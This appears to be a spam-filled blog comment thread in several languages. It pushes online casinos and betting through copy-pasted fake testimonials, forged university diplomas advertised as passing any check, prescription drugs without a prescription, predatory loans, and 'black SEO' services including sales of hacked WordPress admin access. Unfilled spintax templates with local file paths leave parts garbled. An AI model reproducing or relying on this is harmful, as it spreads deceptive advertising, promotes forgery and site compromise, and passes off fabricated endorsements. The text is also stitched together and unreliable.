I’ve been checking out the world of virtual casinos lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was super skeptical. I mean, how do you even rely on an online platform with your cash, right? But after digging deep (and trying out a few dodgy sites so you don’t have to), I figured out a few things that separate a legit casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UK Gambling Commission), just run. No bonus is worth the gamble of never seeing your funds again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a total win. The interface? Super easy to navigate. Payouts? No waiting around. And the game selection? *Massive*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://www.sitiosbolivia.com/author/agcfiona800/ What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just left hanging — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just chase bonuses. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra fun budget and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a trustworthy place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Купить диплом о высшем образовании!
Наша компания предлагаетвыгодно приобрести диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями. Данный документ способен пройти любые проверки, даже при помощи специального оборудования. Решите свои задачи максимально быстро с нашей компанией- locumready.co.uk/employer/gosznac-diplom-24
Заказать диплом университета по выгодной стоимости можно, обратившись к надежной специализированной компании. Заказать документ института можно у нас в столице. diplomskiy.com/diplom-s-vneseniem-v-reestr-dlya-uspeshnoj-kareri-4
Мы изготавливаем дипломы любой профессии по доступным ценам. Мы можем предложить документы техникумов, которые расположены на территории всей России. Документы выпускаются на “правильной” бумаге высшего качества. Это позволяет делать настоящие дипломы, которые не отличить от оригиналов. forum.belarena.by/viewtopic.phpt=213363
один вин один вин .
aviator login
Хотите сдать квартиру в аренду? Читайте проверенные советы
1 win.pro 1win7006.ru .
pariuri sportive moldova https://1win5029.ru/ .
Джой казино – лицензированное онлайн-казино с большим выбором игровых автоматов. Качественный софт, выгодные акции, обзор официального https://pawoo.net/@joycas/114299808962403165
Kraken официальный сайт
Ищете надежную платформу для торгов и инвестиций в криптовалюту? Познакомьтесь с Kraken! Это один из самых известных и безопасных криптобирж в мире.
Почему стоит выбрать Kraken?
– Безопасность: Ваши средства защищены передовыми технологиями.
– Широкий выбор: Более 50 криптовалют для торговли, включая биткойн и эфир.
– Удобный интерфейс: Простая навигация и интуитивно понятные инструменты для анализа.
– Низкие комиссии: Конкурентные ставки на торговлю для максимизации ваших доходов.
– Поддержка: Круглосуточная помощь от профессионалов.
Зарегистрируйтесь на официальном сайте Kraken сегодня и получите доступ к премиальной платформе для торговли!
Присоединяйтесь к миллионам пользователей и начните свою крипто-приключение прямо сейчас!<a
kraken ссылка
Promo Code Use: Promo codes provide additional chances to win but may have wagering requirements and time limitations 1xbet promo code philippines
Джой казино – лицензированное онлайн-казино с большим выбором игровых автоматов. Качественный софт, выгодные акции, обзор официального https://wakelet.com/wake/ZYFUmpY7Z7_j-KUzfoMaM
Meds information leaflet. Effects of Drug Abuse.
how to get minocycline without dr prescription
Actual about medicament. Read here.
Promo Code Use: Promo codes provide additional chances to win but may have wagering requirements and time limitations 1xbet promo code hack download
Minivan.online предлагает услуги такси (8 мест) по доступным тарифам. Работают только опытные водители. Машины бустером, люлькой и детскими креслами оборудованы. Мы стремимся обеспечить клиентам максимально комфортные и безопасные поездки. Ищете детское такси? Minivan.online – тут представлена о нашей компании подробная информация. Гарантируем своевременную подачу автомобиля. Готовы на все вопросы ответить и с оформлением заказа помочь. Отменный сервис и надежность – это минивэн онлайн. Убедитесь в этом сами!
1win http://1win1007.top/ .
1win http://1win1004.top/ .
Мы изготавливаем дипломы любой профессии по приятным ценам. Стараемся поддерживать для клиентов адекватную политику тарифов. Важно, чтобы дипломы были доступны для большинства наших граждан.
Покупка документа, подтверждающего обучение в университете, – это грамотное решение. Заказать диплом любого ВУЗа: okdiplom.ru/kupit-diplom-texnikum-ofitsialnij-2/
1win.com.ci http://1win5029.ru .
Авто сайт с обзорами https://microbus.net.ua новостями, тест-драйвами, каталогом моделей, советами по выбору и эксплуатации автомобилей. Всё, что нужно автолюбителю — в одном месте.
Сайт для женщин https://miymalyuk.com.ua мода, красота, здоровье, отношения, карьера, семья и вдохновение. Актуальные статьи, советы и поддержка для современной женщины каждый день
Главные новости Украины https://novosti24.kyiv.ua и мира — честно, быстро и понятно. События, которые формируют завтрашний день, в одной ленте.
Актуальные новости Украины https://newsportal.kyiv.ua и мира сегодня: главные события, мнения экспертов, интервью, прогнозы. Оставайтесь в курсе с лентой, которая обновляется 24/7.
Хотите сдать квартиру в аренду? Читайте проверенные советы
how to buy ventolin inhalator tablets
casino 1win http://1win1007.top/ .
1win uganda http://1win1004.top/ .
plinko game review
Национальные сувениры оптом и аэрофлот сувенирная продукция в Ялте. Оптовый Магазин канцелярских товаров и детские футболки с логотипом На заказ в Сургуте. Сувенирная продукция Оренбург и армейские сувениры в Санкт-Петербурге. 45 лет день рождения и купить подарок коллеге На день рождения в Волгограде. Сувениры оптом На спортивную тему и сувениры дешево Москва: термокружки contigo
купить образование купить образование .
Ищете доставка алкоголя в москве круглосуточно? Вы уже нашли лучших. Alcodostavkashop88.ru — это тысячи довольных клиентов, которые не рискуют, а доверяют профессионалам. У нас не бывает «завтра», у нас всё — здесь и сейчас. Выбирайте тех, кто умеет.
Pretty! This has been a really wonderful article. Thank you for supplying this information.
https://artprom.lviv.ua/energozberigayuchi-rishennya-dlya-avtomobilnykh-far-rol-skla
Мы изготавливаем дипломы любых профессий по выгодным тарифам. Дипломы производят на подлинных бланках государственного образца Заказать диплом ВУЗа diplom-ryssia.com
Инвестиции в жильё: с чего начать? Полезные статьи и советы —
fortune mouse bet
{as you can see|it is obvious that|there is no doubt that} {this is one of the {most|most|especially|extremely} {profitable|profitable|profitable|favorable|winning} {offers|options|prices|tickets} of #file_linksC:\Users\Admin\Desktop\file\gsa+en+seomaster20k40k100k90425P2URLBB.txt”,1,N] for the importer {from the point of view|from the side|from the position of} cash flow and {price|cost}, but {this means that|therefore} {such|similar|this} {one of the|most famous|most popular|most in demand} of the {most|most|more|ubiquitous}|the most{common|popular|sought-after|famous|famous|eminent} {risky|dangerous} {means|options|methods} for the exporter.
Где заказать диплом по необходимой специальности?
Купить диплом университета по невысокой стоимости возможно, обратившись к проверенной специализированной компании.: 1magistr.ru
мостбет вход https://mostbet6033.ru/ .
plinko app
Добро пожаловать на наш сайт! Мы предлагаем широкий выбор финансовых продуктов: кредиты, банковские карты и займы, чтобы помочь вам реализовать ваши мечты и достичь поставленных целей. Планируете купить дом, машину или оплатить обучение? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Не упустите возможность улучшить свою финансовую ситуацию! Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Переходите на наш сайт и сделайте шаг к своим мечтам!
Kredito24 в Киселёвске
Hey guys,
I’ve been exploring the world of online casinos lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was totally unsure. I mean, how do you even trust an online platform with your cash, right? But after digging deep (and trying out a few questionable sites so you can avoid that mess), I figured out a few things that separate a reliable casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UK Gambling Commission), just run. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: http://xn--or3b152aytbj8ggf.com/bbs/board.php?bo_table=consult01&wr_id=62731 What really stood out was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to get clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra fun budget and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a decent place to play. If you’ve got your own go-to sites or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Подскажите, где мне узнать больше об этом?
{sometimes|sometimes|from time to time|often} {visitors|regulars|users} of #file_linksC:\Users\Admin\Desktop\file\gsa+en+10kPBNbc-fun-game.comP2URLBB.txt”,1,N] {may encounter/encounter} {difficulties|problems|difficulties} when {attempting|desiring} {hacking|opening|logging in} to {system|practice}. 2. {click|click|click|click} on {the “register” button|key, which is {usually|usually|most often} {stored|located} on {the main|main} {page|page}.
fishin’ frenzy
мостбет кыргызстан скачать http://1win5028.ru .
1win mx http://www.1win1007.top .
https://mos-balans.ru/kalkulyator-studencheskogo-kredita-na-obrazovanie/ Особенности реализации финансов.
Do you have a spam problem on this blog; I also am a blogger, and I was wanting to know your situation; we have created some nice procedures and we are looking to exchange methods with others, be sure to shoot me an email if interested.
https://leasing.com.ua/chomu-varto-vstanovyty-bi-led-linzy-perevagy-ta-mozhlyvosti
1win casino ug http://www.1win1004.top .
Medication information leaflet. Drug Class.
how to get cheap diflucan prices
Some information about medicament. Get information here.
Хотите сдать квартиру в аренду? Читайте проверенные советы
По данным аналитиков, лучший источник о https://mosautoinvest.ru/kak-rasschitat-kredit-bez-spravok-o-dohodah/ финансах.
Hi, I think your website might be having browser compatibility issues. When I look at your website in Firefox, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, great blog!
https://itware.com.ua/chomu-vazhlyva-prozorisnist-vybir-skla-dlya-far-vashogo-avto
where buy cheap clarinex without dr prescription
Интерактивный курс https://myfxbot.ru/kak-rasschitat-kredit-prostye-formuly-i-onlajn-kalkulyatory/ по финансам.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Вращающаяся мишень хрома
Простой язык о финансах: https://nadezhny-lombard.ru/kreditnyj-kalkulyator-kak-im-polzovatsya-i-kakie-dannye-nuzhny/
aviator game online
Greate article. Keep posting such kind of info on your page. Im really impressed by your blog.
Hey there, You’ve performed an incredible job. I will certainly digg it and in my opinion suggest to my friends. I’m confident they will be benefited from this web site.
https://kirovrada.dp.ua/yak-pereviryty-yakist-linz-dlya-far-pered-pokupkoy.html
Лично мне помог этот ресурс по финансам: https://nkonsul21.ru/kak-poschitat-pereplatu-po-kreditu-3-sposoba-kalkulyator/
plinko
Приобрести диплом любого университета!
Мы предлагаем документы об окончании любых университетов РФ. Документы производят на подлинных бланках государственного образца. topcareerscaribbean.com/employer/radiplomy
Где купить диплом по актуальной специальности?
Готовый диплом с приложением 100% отвечает запросам и стандартам Министерства образования и науки, неотличим от оригинала. Не следует откладывать личные мечты на пять лет, реализуйте их с нашей компанией – отправляйте быструю заявку на диплом уже сегодня! Приобрести диплом о высшем образовании – быстро и просто! corevacancies.com/employer/premialnie-diplom-24
wan win http://www.1win7019.ru .
Хотите сдать квартиру в аренду? Читайте проверенные советы
Gifts and gags for aviation enthusiasts, Aviation Christmas Cards and aircraft photography. Everything funny for pilots from pilots! Check out our new look Online course — SEO for gambling in Turkey. TG — @helena_kaya
Абсурд какой то
Важливо, https://www.intensedebate.com/people/Iolandda Щоб в групі були жінки і дівчата з схожими інтересами. Після тренінгів організуйте зустрічі для обговорення отриманих знань. Виберіть надійних компаній послуг.
Мой опыт показывает, что по финансам лучше https://otchetp.ru/kak-vybrat-srok-kredita-raschet-optimalnogo-perioda-vyplat/ всего смотреть здесь.
Онлайн-медицинский портал https://novamed.com.ua справочник болезней, симптомы, анализы, лекарства, консультации специалистов и актуальные новости здравоохранения. Всё о здоровье — в одном месте.
Портал о здоровье и медицине https://pravovakrayina.org.ua узнайте больше о своём организме, симптомах, лечении и профилактике. Удобный поиск, рекомендации врачей, база клиник и аптек.
dragon tiger game
читайте на автомобильном https://proauto.kyiv.ua портале: тест-драйвы, сравнения, автоаналитика, обзоры технологий и новинки автопрома. Только актуальные материалы и честные мнения.
Современный авто портал https://quebradadelospozos.com свежие новости, каталог машин, рейтинг моделей, видеообзоры и полезные статьи. Помощь при покупке, советы по обслуживанию и анализ рынка.
A crosslink is a physical or chemical bond that connects the functional groups of a polymer chain to another one through covalent bonding or supramolecular BLACK SEO LINKS, BACKLINKS, SOFTWARE FOR MASS BACKLINKING — TELEGRAM @SEO_LINKK
Hi there, every time i used to check website posts here early in the daylight, for the reason that i love to gain knowledge of more and more.
https://flashigry.com/sklo-dlya-far-yak-vybir-materialu-pokrashchuye-efektyvnist-osvitlennya
Gifts and gags for aviation enthusiasts, Aviation Christmas Cards and aircraft photography. Everything funny for pilots from pilots! Check out our new look BLACK SEO LINKS, BACKLINKS, SOFTWARE FOR MASS BACKLINKING – TELEGRAM @SEO_LINKK
can i order betnovate without rx
Купить диплом об образовании!
Заказать диплом ВУЗа по невысокой стоимости вы можете, обратившись к надежной специализированной компании. Приобрести диплом: kupitediplom0027.ru/vnesenie-diploma-v-reestr-uznajte-tsenu-onlajn
Инфографика по финансам: https://pal58.ru/annuitetnyj-ili-differentsirovannyj-platezh-chto-vygodnee/
nba轉播
2025年NBA免費線上看直播:籃球投注與即時更新的完整指南
隨著全球體育迷對線上博弈和賽事直播的需求不斷增長,NBA作為最受歡迎的籃球聯賽之一,自然成為了眾多球迷關注的焦點。2025年的NBA賽季將帶來更多精采的比賽,而如何免費觀看這些比賽並參與場中投注,已成為球迷們最關心的話題。本文將為您提供完整的NBA免費線上看直播教學、即時比分更新、以及相關的投注技巧。
一、NBA免費線上看直播的管道
不論是季後賽(4月-5月)還是總決賽(6月),NBA的每一場比賽都充滿激情與挑戰。以下是幾種常見的免費直播方式:
1. 線上直播平台
OB體育電視台 、鑫寶體育電視台 、SUPER體育電視台 等平台提供免費註冊服務,新用戶還可獲得168預測金,讓您在觀看比賽的同時也能進行運彩投注。
只需簡單註冊帳號,選擇【熊貓體育】或【RG富遊體育電視台】,即可輕鬆進入NBA籃球LIVE直播。
2. 電視轉播頻道
華視NBA籃球頻道 、ELTA TV 、以及中華電信MOD 也提供64場全賽事的LIVE轉播,適合喜歡透過電視欣賞比賽的球迷。
如果您偏好手機觀看,可以訂閱Hami Video NBA專區 ,每月僅需149元即可享受所有賽事的高清轉播。
二、如何註冊/登入以免費觀看NBA直播?
如果您想通過線上平台觀看NBA直播,以下是詳細步驟:
點選【RG官網】或【富遊娛樂城】官網,選擇「註冊/登入」。
輸入會員資料完成註冊。
登入後,點選【熊貓體育】或【體育直播】分類。
選擇NBA籃球視頻直播,即可免費觀看您感興趣的比賽。
三、NBA即時比分與場中投注
對於熱衷於運動彩券的球迷來說,NBA不僅是一場視覺盛宴,更是投注的好時機。以下是一些實用的投注建議:
即時比分更新 :透過【RG富遊體育電視台】或【熊貓體育】,您可以隨時掌握比賽進展,並根據比分變化調整投注策略。
場中投注技巧 :例如,在比賽關鍵時刻(如延長賽或最後三分鐘),利用即時數據進行快速下注,往往能提高勝率。
此外,NBA季後賽和總決賽期間,各平台通常會推出特別優惠活動,例如加倍獎金或贈送預測金,讓您的投注更有趣味性。
四、其他熱門賽事推薦
除了NBA之外,2025年還有許多值得期待的體育盛事:
2024夏季奧運 :涵蓋多項運動項目,是體育迷不容錯過的國際賽事。
2024歐洲盃 :足球迷的年度盛宴,各國勁旅爭奪最高榮譽。
2024 WBC世界棒球經典賽 :棒球愛好者的狂歡節,亞洲強隊表現備受矚目。
2023-2024英超聯賽 :足球迷必追的頂級聯賽,精彩程度無與倫比。
五、結語
無論您是單純的NBA球迷,還是熱衷於運動彩券投注的玩家,2025年的NBA賽季都將為您帶來無限樂趣。透過本文介紹的免費直播管道與投注技巧,您可以輕鬆享受每場比賽的刺激與精彩。現在就趕快註冊帳號,加入這場籃球狂歡吧!
立即行動!登入【熊貓體育】或【RG富遊體育電視台】,開啟您的NBA免費線上看之旅!
Заказать диплом университета!
Мы можем предложить документы ВУЗов, расположенных в любом регионе России. Документы выпускаются на бумаге высшего качества: owen.ru/forum/member.phpu=106526
A crosslink is a physical or chemical bond that connects the functional groups of a polymer chain to another one through covalent bonding or supramolecular SEO BACKLINKS, CROSS-LINKS, HACKED WP-ADMIN – TELEGRAM @SEO_ANOMALY
оценка уровня профессионального риска (Москва) оценка уровня профессионального риска (Москва) .
Снять квартиру на сутки с парковкой – удобно для автовладельцев, узнайте все детали https://www.zupyak.com/p/4535741/t/kvartiry-na-sutki-v-minske-bezopasnost-i-komfort-ot-domovita-by
перепланировка москва перепланировка москва .
Мы изготавливаем дипломы любой профессии по приятным тарифам.– diplomh-40.ru/kupit-diplom-v-moskve-s-zaneseniem-v-reestr/
Блистательная свежесть вашего дома или офиса — это проще, чем вы предполагаете! Наша клининговая компания предлагает квалифицированные услуги наведения порядка в Санкт-Петербурге. Мы заботимся о каждом уголке, освобождая вас от рутины и позволяя упиваться досугом. Применяем исключительно экологически чистые и эффективные средства, а также современные технологии для достижения безупречного результата. Переходите Уборка офиса расценки Наши козыри: Опытные уборщики, удобный для вас график и внимание к вашим пожеланиям к каждому клиенту. Переложите ответственность на наши плечи и забудьте о проблемах с чистотой. Мы сделаем вашу жизнь легче и комфортнее! Не упустите шанс улучшить свою жизнь и пригласите чистоту в свой дом прямо сейчас!
Какие платформы использовать для финансов? https://papatender.ru/dosrochnoe-pogashenie-kredita-kak-rasschitat-ekonomiyu/
1с какие есть программы http://www.programmy-1s15.ru/ .
What’s up friends, how is the whole thing, and what you desire to say concerning this piece of writing, in my view its genuinely amazing for me.
https://cbt-v.com.ua/ua/oglyad-suchasnyh-tehnologiy-u-steklah-far-dlya-audi
На сайте https://voronlaws.ru/ вы найдете Casino Dragon Money и его новое рабочее зеркало для того, чтобы открыть для себя удивительный мир огромного количества развлечений, щедрых бонусов, а также бесконечных выигрышей. На сайте вас ожидает увлекательный и эксклюзивный контент, который обязательно подарит много приятных и положительных эмоций. Клуб щедр на акции и бонусы, а потому здесь вы найдете все, что понравится и поможет заработать деньги. Рабочее зеркало ежедневно обновляется для вашей безопасности.
Хотите разбираться в рынке недвижимости? Узнайте подробности
Преимущества https://pba55.ru/refinansirovanie-kredita-kak-poschitat-vygodu/ разных подходов к финансам.
Hey people,
I’ve been diving into the world of internet gambling lately, and I’ve gotta say — it’s a total blast. At first, I was honestly suspicious. I mean, how do you even trust an online platform with your cash, right? But after doing a ton of research (and trying out a few sketchy sites so you won’t have to), I figured out a few things that separate a reliable casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper legal status (like from the MGA or the UKGC), just run. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a game-changer. The interface? Super smooth. Payouts? Quick — like 24 hours quick. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://one-sublime-directory.com/listing/dragon-tiger-1552770 What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to go for clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just stay sharp, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a trustworthy place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Meds information leaflet. Cautions.
how to get cheap levonorgestrel
All trends of medication. Get information now.
Attractive section of content. I just stumbled upon your site and in accession capital to assert that I get in fact enjoyed account your blog posts. Any way I will be subscribing to your feeds and even I achievement you access consistently quickly.
https://lifeinvest.com.ua/chomu-vstanovyty-linzy-v-fary
Ошибки новичков в финансах: https://planeta-ucheta.ru/kredit-pod-zalog-avtomobilya-vse-plyusy-i-minusy-v-2025-godu/
Ищете лучшие финансовые решения? Наш сайт предлагает широкий ассортимент кредитов, банковских карт и займов, чтобы помочь вам достигать ваших целей и воплощать мечты. Хотите купить жилье, автомобиль или оплатить учебу? Наши кредитные программы подходят для любых нужд. Оформите кредит на нашем сайте за несколько минут, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания для себя. Если вам не хватает денег до зарплаты или на неожиданные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Ак Барс Банк – кредитная карта 115 дней без процентов
неплохо
в общем – все фазы максимально займут 9-12 месяцев, но чаще всего, http://protez-master.lucialpiazzale.com/podgotovka-k-implantacii-sovety-stomatologa-hirurga существенно меньше. почти что дела – это конус с винтовой резьбой.
Использование на практике финансов: https://podzalogi.ru/kak-vzyat-kredit-pod-zalog-avto-za-1-den-poshagovyj-algoritm/
mostbets mostbets .
aviator game apk
Ищете Нестероидный противовоспалительный обезболивающий препарат с фенилбутазоном и лидокаином? Посетите сайт https://ambenium.ru/ и узнайте о препарате Амбениум – это единственный нестероидный противовоспалительный препарат, зарегистрированный в России с усиленным обезболивающим эффектом – раствор для внутримышечного введения фенилбутазон и лидокаин. Подробности на сайте.
1 win.pro https://1win7007.ru/ .
Attractive section of content. I just stumbled upon your site and in accession capital to assert that I get in fact enjoyed account your blog posts. Anyway I will be subscribing to your augment and even I achievement you access consistently rapidly.
https://webhitlist.com/profiles/blogs/1xbet-vip-100-32-500-rub
aviator ghana
Будучи студентом, я наслаждался учебой до тех пор, пока не пришло время писать диплом. Но паниковать не стоило, ведь существуют компании, которые помогают с написанием и защитой диплома на отличные оценки!
Изначально я искал информацию по теме: купить диплом дошкольное образование, купить диплом ссср в челябинске, купить диплом эстетиста, купить дипломы о высшем в барнауле, купить дипломы о среднем недорого, затем наткнулся на proffdiplomik.com/diploms/diplom-o-prof-perepodgotovke-2013
plinko app
Последние обновления по финансам: https://polyanca.ru/5-skrytyh-riskov-kredita-pod-zalog-mashiny-o-kotoryh-umalchivayut/
Заказать диплом ВУЗа !
Приобретение диплома любого ВУЗа РФ у нас – надежный процесс, ведь документ заносится в государственный реестр. Заказать диплом университета diplomidlarf.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-bezopasno-18
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Плоская мишень Ho 3N
Visit https://block-snacks.com/ and stay up to date with all the latest developments in the blockchain and cryptocurrency space today and always. We provide complete and up-to-date opinions, reviews, guides, and introduce people from the cryptocurrency world to help the general public understand and successfully use these technologies. We search and publish only relevant and important news in the cryptocurrency world.
Добрый день!
Для некоторых людей, заказать диплом ВУЗа – это необходимость, возможность получить достойную работу. Но для кого-то – это понятное желание не терять огромное количество времени на учебу в универе. С какой бы целью вам это не потребовалось, наша фирма готова помочь вам. Оперативно, качественно и недорого сделаем документ нового или старого образца на государственных бланках с реальными подписями и печатями.
Главная причина, почему многие люди прибегают к покупке документов, – желание занять определенную должность. К примеру, знания позволяют кандидату устроиться на привлекательную работу, но подтверждения квалификации нет. В том случае если работодателю важно присутствие “корочки”, риск потерять хорошее место достаточно высокий.
Купить документ о получении высшего образования вы имеете возможность в нашей компании в столице. Мы предлагаем документы об окончании любых ВУЗов России. Вы сможете получить необходимый диплом по любой специальности, включая документы СССР. Даем 100% гарантию, что при проверке документов работодателями, подозрений не появится.
Ситуаций, которые вынуждают заказать диплом немало. Кому-то прямо сейчас требуется работа, и необходимо произвести впечатление на руководителя в процессе собеседования. Некоторые задумали устроиться в престижную компанию, для того, чтобы повысить свой статус и в дальнейшем начать свое дело. Чтобы не тратить время, а сразу начать эффективную карьеру, применяя врожденные таланты и приобретенные знания, можно купить диплом через интернет. Вы сможете быть полезным в социуме, получите финансовую стабильность в кратчайший срок- купить диплом
Новостройки или вторичка? Полезные статьи и советы —
склад для личных вещей в аренду в москве https://www.hranim-veshi-msk24.ru .
Как https://radiodetalitorg.ru/gde-vygodnee-brat-v-banke-ili-avtolombarde-sravnivaem-usloviya/ устроен механизм финансов?
Приобрести диплом ВУЗа по выгодной стоимости возможно, обращаясь к надежной специализированной компании. Мы готовы предложить документы высших учебных заведений, которые находятся в любом регионе России. new4all.co.uk/companies/eonline-diploma
Где заказать диплом по нужной специальности?
Мы готовы предложить дипломы любых профессий по разумным тарифам. Важно, чтобы документы были доступными для подавляющей массы наших граждан. Приобрести диплом ВУЗа diplom-top.ru/kupit-diplom-s-vneseniem-v-reestr-30/
This tool is designed to very quickly check backlink and referring domain counts for the top 10 billion most-linked to URLs in our database Online course — SEO for gambling in Turkey. TG — @helena_kaya
Какие технологии использовать для финансов? https://radiolomdv.ru/mozhno-li-zalozhit-avto-esli-na-nem-est-kredit-ili-arest/
Здравствуйте!
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам. Цена может зависеть от той или иной специальности, года получения и образовательного учреждения: rdiplomm24.com/
Backlinks, or inbound links, are hyperlinks from one website to another. They signal trust, showing that one site values another’s content. Search engines like BLACK SEO LINKS, BACKLINKS, MASS BACKLINKING – TELEGRAM @SEO_LINKK
Заказать документ о получении высшего образования вы можете в нашей компании. Мы предлагаем документы об окончании любых университетов Российской Федерации. Вы получите диплом по любой специальности, любого года выпуска, включая документы Советского Союза. Гарантируем, что при проверке документа работодателями, подозрений не возникнет. diplom4you.com/diplom-s-zaneseniem-v-reestr-dostupen-po-vigodnoj-tsene-2/
оценка профессиональных рисков оценка профессиональных рисков .
This tool is designed to very quickly check backlink and referring domain counts for the top 10 billion most-linked to URLs in our database Çevrimiçi kurs – Türkiye’de Kumar (Casino) için SEO. Telegram – @aysu_kaya
Какая интересная мысль..
